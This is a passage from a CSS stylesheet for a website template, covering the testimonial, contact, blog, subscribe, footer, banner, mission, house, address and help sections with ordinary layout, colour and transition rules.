  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
